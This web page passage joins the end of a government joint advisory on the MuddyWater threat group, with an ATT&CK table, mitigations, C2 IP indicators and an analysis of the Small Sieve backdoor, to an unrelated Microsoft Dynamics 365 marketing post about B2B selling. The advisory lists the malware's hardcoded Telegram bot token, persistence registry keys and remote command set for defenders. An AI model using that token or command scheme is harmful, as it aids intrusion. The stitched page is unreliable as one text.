T1562.001 |

MuddyWater can disable the system’s local proxy settings. |

| Credential Access |

| OS Credential Dumping: LSASS Memory |

T1003.001 |

MuddyWater has performed credential dumping with Mimikatz and procdump64.exe. |

| OS Credential Dumping: LSA Secrets |

T1003.004

|

MuddyWater has performed credential dumping with LaZagne. |

| OS Credential Dumping: Cached Domain Credentials |

T1003.005 |

MuddyWater has performed credential dumping with LaZagne. |

| Unsecured Credentials: Credentials In Files |

T1552.001

|

MuddyWater has run a tool that steals passwords saved in victim email. |

| Discovery |

| System Network Configuration Discovery |

T1016 |

MuddyWater has used malware to collect the victim’s IP address and domain name. |

| System Owner/User Discovery |

T1033 |

MuddyWater has used malware that can collect the victim’s username. |

| System Network Connections Discovery |

T1049 |

MuddyWater has used a PowerShell backdoor to check for Skype connections on the target machine. |

| Process Discovery |

T1057 |

MuddyWater has used malware to obtain a list of running processes on the system. |

| System Information Discovery |

T1082

|

MuddyWater has used malware that can collect the victim’s OS version and machine name. |

| File and Directory Discovery |

T1083 |

MuddyWater has used malware that checked if the ProgramData folder had folders or files with the keywords “Kasper,” “Panda,” or “ESET.” |

| Account Discovery: Domain Account |

T1087.002 |

MuddyWater has used cmd.exe net user/domain to enumerate domain users. |

| Software Discovery |

T1518 |

MuddyWater has used a PowerShell backdoor to check for Skype connectivity on the target machine. |

| Security Software Discovery |

T1518.001 |

MuddyWater has used malware to check running processes against a hard-coded list of security tools often used by malware researchers. |

| Collection |

| Screen Capture |

T1113 |

MuddyWater has used malware that can capture screenshots of the victim’s machine. |

|

Archive Collected Data: Archive via Utility

|

T1560.001 |

MuddyWater has used the native Windows cabinet creation tool, makecab.exe, likely to compress stolen data to be uploaded. |

| Command and Control |

| Application Layer Protocol: Web Protocols |

T1071.001 |

MuddyWater has used HTTP for C2 communications. e.g., Small Sieve beacons and tasking are performed using the Telegram API over HTTPS. |

| Proxy: External Proxy |

T1090.002 |

MuddyWater has controlled POWERSTATS from behind a proxy network to obfuscate the C2 location.

MuddyWater has used a series of compromised websites that victims connected to randomly to relay information to C2.

|

| Web Service: Bidirectional Communication |

T1102.002 |

MuddyWater has used web services including OneHub to distribute remote access tools. |

| Multi-Stage Channels |

T1104 |

MuddyWater has used one C2 to obtain enumeration scripts and monitor web logs, but a different C2 to send data back. |

| Ingress Tool Transfer |

T1105 |

MuddyWater has used malware that can upload additional files to the victim’s machine. |

| Data Encoding: Standard Encoding |

T1132.001 |

MuddyWater has used tools to encode C2 communications including Base64 encoding. |

| Data Encoding: Non-Standard Encoding |

T1132.002 |

MuddyWater uses tools such as Small Sieve, which employs a custom hex byte swapping encoding scheme to obfuscate tasking traffic. |

| Remote Access Software |

T1219 |

MuddyWater has used a legitimate application, ScreenConnect, to manage systems remotely and move laterally. |

| Exfiltration |

| Exfiltration Over C2 Channel |

T1041 |

MuddyWater has used C2 infrastructure to receive exfiltrated data. |

Mitigations

Protective Controls and Architecture

- Deploy application control software to limit the applications and executable code that can be run by users. Email attachments and files downloaded via links in emails often contain executable code.

Identity and Access Management

- Use multifactor authentication where possible, particularly for webmail, virtual private networks, and accounts that access critical systems.

- Limit the use of administrator privileges. Users who browse the internet, use email, and execute code with administrator privileges make for excellent spearphishing targets because their system—once infected—enables attackers to move laterally across the network, gain additional accesses, and access highly sensitive information.

Phishing Protection

- Enable antivirus and anti-malware software and update signature definitions in a timely manner. Well-maintained antivirus software may prevent use of commonly deployed attacker tools that are delivered via spearphishing.

- Be suspicious of unsolicited contact via email or social media from any individual you do not know personally. Do not click on hyperlinks or open attachments in these communications.

- Consider adding an email banner to emails received from outside your organization and disabling hyperlinks in received emails.

- Train users through awareness and simulations to recognize and report phishing and social engineering attempts. Identify and suspend access of user accounts exhibiting unusual activity.

- Adopt threat reputation services at the network device, operating system, application, and email service levels. Reputation services can be used to detect or prevent low-reputation email addresses, files, URLs, and IP addresses used in spearphishing attacks.

Vulnerability and Configuration Management

- Install updates/patch operating systems, software, and firmware as soon as updates/patches are released. Prioritize patching known exploited vulnerabilities.

Additional Resources

- For more information on Iranian government-sponsored malicious cyber activity, see CISA’s webpage – Iran Cyber Threat Overview and Advisories and CNMF’s press release – Iranian intel cyber suite of malware uses open source tools.

- For information and resources on protecting against and responding to ransomware, refer to StopRansomware.gov, a centralized, whole-of-government webpage providing ransomware resources and alerts.

- The joint advisory from the cybersecurity authorities of Australia, Canada, New Zealand, the United Kingdom, and the United States: Technical Approaches to Uncovering and Remediating Malicious Activity provides additional guidance when hunting or investigating a network and common mistakes to avoid in incident handling.

- CISA offers a range of no-cost cyber hygiene services to help critical infrastructure organizations assess, identify, and reduce their exposure to threats, including ransomware. By requesting these services, organizations of any size could find ways to reduce their risk and mitigate attack vectors.

- The U.S. Department of State’s Rewards for Justice (RFJ) program offers a reward of up to $10 million for reports of foreign government malicious activity against U.S. critical infrastructure. See the RFJ website for more information and how to report information securely.

References

[1] CNMF Article: Iranian Intel Cyber Suite of Malware Uses Open Source Tools

[2] MITRE ATT&CK: MuddyWater

Caveats

The information you have accessed or received is being provided “as is” for informational purposes only. The FBI, CISA, CNMF, and NSA do not endorse any commercial product or service, including any subjects of analysis. Any reference to specific commercial products, processes, or services by service mark, trademark, manufacturer, or otherwise, does not constitute or imply their endorsement, recommendation, or favoring by the FBI, CISA, CNMF, or NSA.

Purpose

This document was developed by the FBI, CISA, CNMF, NCSC-UK, and NSA in furtherance of their respective cybersecurity missions, including their responsibilities to develop and issue cybersecurity specifications and mitigations. This information may be shared broadly to reach all appropriate stakeholders. The United States’ NSA agrees with this attribution and the details provided in this report.

Appendix A: IOCs

The following IP addresses are associated with MuddyWater activity:

5.199.133[.]149

45.142.213[.]17

45.142.212[.]61

45.153.231[.]104

46.166.129[.]159

80.85.158[.]49

87.236.212[.]22

88.119.170[.]124

88.119.171[.]213

89.163.252[.]232

95.181.161[.]49

95.181.161[.]50

164.132.237[.]65

185.25.51[.]108

185.45.192[.]228

185.117.75[.]34

185.118.164[.]21

185.141.27[.]143

185.141.27[.]248

185.183.96[.]7

185.183.96[.]44

192.210.191[.]188

192.210.226[.]128

Appendix B: Small Sieve

Note: the information contained in this appendix is from NCSC-UK analysis of a Small Sieve sample.

Metadata

Table 2: Gram.app.exe Metadata

| Filename |

gram_app.exe |

| Description |

NSIS installer that installs and runs the index.exe backdoor and adds a persistence registry key |

| Size |

16999598 bytes |

| MD5 |

15fa3b32539d7453a9a85958b77d4c95 |

| SHA-1 |

11d594f3b3cf8525682f6214acb7b7782056d282 |

| SHA-256 |

b75208393fa17c0bcbc1a07857686b8c0d7e0471d00a167a07fd0d52e1fc9054 |

| Compile Time |

2021-09-25 21:57:46 UTC |

Table 3: Index.exe Metadata

| Filename |

index.exe |

| Description |

The final PyInstaller-bundled Python 3.9 backdoor |

| Size |

17263089 bytes |

| MD5 |

5763530f25ed0ec08fb26a30c04009f1 |

| SHA-1 |

2a6ddf89a8366a262b56a251b00aafaed5321992 |

| SHA-256 |

bf090cf7078414c9e157da7002ca727f06053b39fa4e377f9a0050f2af37d3a2 |

| Compile Time |

2021-08-01 04:39:46 UTC |

Functionality

Installation

Small Sieve is distributed as a large (16MB) NSIS installer named gram_app.exe, which does not appear to masquerade as a legitimate application. Once executed, the backdoor binary index.exe is installed in the user’s AppData/Roaming directory and is added as a Run key in the registry to enabled persistence after reboot.

The installer then executes the backdoor with the “Platypus” argument [T1480], which is also present in the registry persistence key: HKCUSoftwareMicrosoftWindowsCurrentVersionRunOutlookMicrosift.

Configuration

The backdoor attempts to restore previously initialized session data from %LocalAppData%MicrosoftWindowsOutlookDataPlus.txt.

If this file does not exist, then it uses the hardcoded values listed in table 4:

Table 4: Credentials and Session Values

| Field |

Value |

Description |

| Chat ID |

2090761833 |

This is the Telegram Channel ID that beacons are sent to, and, from which, tasking requests are received. Tasking requests are dropped if they do not come from this channel. This value cannot be changed. |

| Bot ID |

Random value between 10,000,000 and 90,000,000 |

This is a bot identifier generated at startup that is sent to the C2 in the initial beacon. Commands must be prefixed with /com[Bot ID] in order to be processed by the malware. |

| Telegram Token |

2003026094: AAGoitvpcx3SFZ2_6YzIs4La_kyDF1PbXrY |

This is the initial token used to authenticate each message to the Telegram Bot API. |

Tasking

Small Sieve beacons via the Telegram Bot API, sending the configured Bot ID, the currently logged-in user, and the host’s IP address, as described in the Communications (Beacon format) section below. It then waits for tasking as a Telegram bot using the python-telegram-bot module.

Two task formats are supported:

/start – no argument is passed; this causes the beacon information to be repeated. /com[BotID] [command] – for issuing commands passed in the argument.

The following commands are supported by the second of these formats, as described in table 5:

Table 5: Supported Commands

| Command |

Description |

| delete |

This command causes the backdoor to exit; it does not remove persistence. |

| download url””filename |

The URL will be fetched and saved to the provided filename using the Python urllib module urlretrieve function. |

| change token””newtoken |

The backdoor will reconnect to the Telegram Bot API using the provided token newtoken. This updated token will be stored in the encoded MicrosoftWindowsOutlookDataPlus.txt file. |

| disconnect |

The original connection to Telegram is terminated. It is likely used after a change token command is issued. |

Any commands other than those detailed in table 5 are executed directly by passing them to cmd.exe /c, and the output is returned as a reply.

Defense Evasion

Anti-Sandbox

Figure 1: Execution Guardrail

Threat actors may be attempting to thwart simple analysis by not passing “Platypus” on the command line.

String obfuscation

Internal strings and new Telegram tokens are stored obfuscated with a custom alphabet and Base64-encoded. A decryption script is included in Appendix B.

Communications

Beacon Format

Before listening for tasking using CommandHandler objects from the python-telegram-bot module, a beacon is generated manually using the standard requests library:

Figure 2: Manually Generated Beacon

The hex host data is encoded using the byte shuffling algorithm as described in the “Communications (Traffic obfuscation)” section of this report. The example in figure 2 decodes to:

admin/WINDOMAIN1 | 10.17.32.18

Traffic obfuscation

Although traffic to the Telegram Bot API is protected by TLS, Small Sieve obfuscates its tasking and response using a hex byte shuffling algorithm. A Python3 implementation is shown in figure 3.

Figure 3: Traffic Encoding Scheme Based on Hex Conversion and Shuffling

Detection

Table 6 outlines indicators of compromise.

Table 6: Indicators of Compromise

| Type |

Description |

Values |

| Path |

Telegram Session Persistence File (Obfuscated) |

%LocalAppData%MicrosoftWindowsOutlookDataPlus.txt |

| Path |

Installation path of the Small Sieve binary |

%AppData%OutlookMicrosiftindex.exe |

| Registry value name |

Persistence Registry Key pointing to index.exe with a “Platypus” argument |

HKCUSoftwareMicrosoftWindowsCurrentVersionRunOutlookMicrosift |

String Recover Script

Figure 4: String Recovery Script

Contact Information

To report suspicious or criminal activity related to information found in this joint Cybersecurity Advisory, contact your local FBI field office at www.fbi.gov/contact-us/field-offices, or the FBI’s 24/7 Cyber Watch (CyWatch) at (855) 292-3937 or by email at CyWatch@fbi.gov. When available, please include the following information regarding the incident: date, time, and location of the incident; type of activity; number of people affected; type of equipment used for the activity; the name of the submitting company or organization; and a designated point of contact. To request incident response resources or technical assistance related to these threats, contact CISA at CISAServiceDesk@cisa.dhs.gov. For NSA client requirements or general cybersecurity inquiries, contact the Cybersecurity Requirements Center at Cybersecurity_Requests@nsa.gov. United Kingdom organizations should report a significant cyber security incident: ncsc.gov.uk/report-an-incident (monitored 24 hours) or for urgent assistance call 03000 200 973.

Revisions

February 24, 2022: Initial Version

This product is provided subject to this Notification and this Privacy & Use policy.

by Contributed | Feb 24, 2022 | Dynamics 365, Microsoft 365, Technology

This article is contributed. See the original author and article here.

With briefcases and suitcases in tow, business-to-business (B2B) sellers have always traveled the distance to meet buyers wherever they are. Buyers are going digital in a big way, so sellers can put away their bags (at least part of the time) and step into digital or hybrid selling. This dramatic shift in B2B buyingmore digital, more self-servicehas led to a steady decrease in the amount of time buyers spend with sellers. To adapt to this new omnichannel reality, sales teams are reinventing their go-to-market strategies.

B2B selling has truly changed much faster and more dramatically than anyone could have imagined. Buyers now use routinely use up to 10 different channelsup from just five in 2016.1 A “rule of thirds” has emerged: buyers employ a roughly even mix of remote (e.g. videoconferencing and phone conversations), self-service (e.g. e-commerce and digital portals), and traditional sales (e.g. in-person meetings, trade-shows, conferences) at each stage of the sales process.1 The rule of thirds is universal. It describes responses from B2B decision makers across all major industries, at all company sizes, in every country.

Although digital interactions, both remote and self-serve, are here to stay, in-person selling still plays an important role. Buyers aren’t ready to give up face-to-face visits entirely. Buyers view in-person interactions as a sign of how much a supplier values a relationship and can play an especially pivotal part in establishing or re-establishing a relationship. Today’s B2B organizations require a new set of digital-first solutions to navigate the complex and unfamiliar terrain. Microsoft Dynamics 365 Customer Insights can help.

Omnichannel presents new challenges

Increased opportunities to engage involve increased complexity. First, data ends up scattered across many different systems like customer relationship management (CRM), partner relationship management (PRM), e-commerce, web analytics, trials and demos, online chat, mobile, email, event management, and social networking. Assembling those pieces into a complete picture of a buyer or account is a complicated task that few B2B organizations and their existing systems can handle. Second, customer experiences are becoming increasingly fragmented as organizations struggle to maintain consistency from one touchpoint to the next. This issue is particularly acute for sellers when they don’t have critical context like previous interactions conducted on other channels such as content viewed, product trials initiated, online transactions, and product issues. Giving sellers visibility to the data is a start, but that would still require sellers to digest huge amounts of data to make sense of it all, hampering swift action.

But there are new possibilities

To deliver seamless omnichannel experiences, B2B organizations need a customer data platform (CDP) like Dynamics 365 Customer Insights that’s designed to maintain a persistent and unified view of the buyer across channels. The enterprise-grade CDP creates an adaptive profile of each buyer and account, so organizations can rapidly orchestrate cohesive experiences throughout the journey. Leading B2B organizations rely on unified data as a single source of truth as well as to unlock actionable insights that increase sales alignment and conversion, including account targeting, opportunity scoring, recommended products, dynamic pricing, and churn prevention. For example, sales teams can proactively prioritize accounts based on predictive scoring that takes into account firmographics and all past transactional data as well as behavioral insights like trial usage across all contacts at the account. Or a seller knows it’s the right time to engage since a buyer has just signaled high intent through website activities like viewing multiple pieces of content. Insights like these widen the gap between omnichannel sales leaders and the rest of the field.

The profiles and resulting analytics from Dynamics 365 Customer Insights can be leveraged across every function and systemsincluding sales force automation (SFA), account-based management (ABM), and e-commerce platforms, so that every person and system that the buyer engages with has the context to provide proactive and personalized experiences at precisely the right moment. This flexible design enables sales organizations to stay agile and future-proof their data foundation even when new sales tools are inevitably added to the mix.

Importantly, sales organizations can ensure that consent is core to every engagement. Privacy and compliance are crucial when it comes to customer data. In this new privacy-first world, consent funnels are as important as purchase funnels. It’s no longer only about collecting and unifying data. When companies build targeted and personalized experiences, customer consent must be infused across all workflows that use customer data. Dynamics 365 Customer Insights is designed from the ground up to be consent-enabled, allowing sales organizations to automatically honor customer consent and privacy, and build trust, across the entire journey.

The next normal for B2B sales is here, and there’s no looking back. The buyer’s move to omnichannel isn’t as simple as shifting all transactions online. Omnichannel with e-commerce, videoconference, and face-to-face are all a necessary part of the buyer’s journey. What B2B buyers want is nuanced, and so are their views about the most effective way to engage. B2B organizations must continue to adapt to meet this new omnichannel reality. To learn how a CDP can help delight your customers while helping your sales team navigate omnichannel selling to lower the cost of selling, extend reach, and improve sales effectiveness, visit Dynamics 365 Customer Insights.

Sources:

1- “B2B sales: Omnichannel everywhere, every time”, McKinsey & Company, December 15, 2021.

The post Achieving successful B2B selling in the digital era appeared first on Microsoft Dynamics 365 Blog.

Brought to you by Dr. Ware, Microsoft Office 365 Silver Partner, Charleston SC.

Recent Comments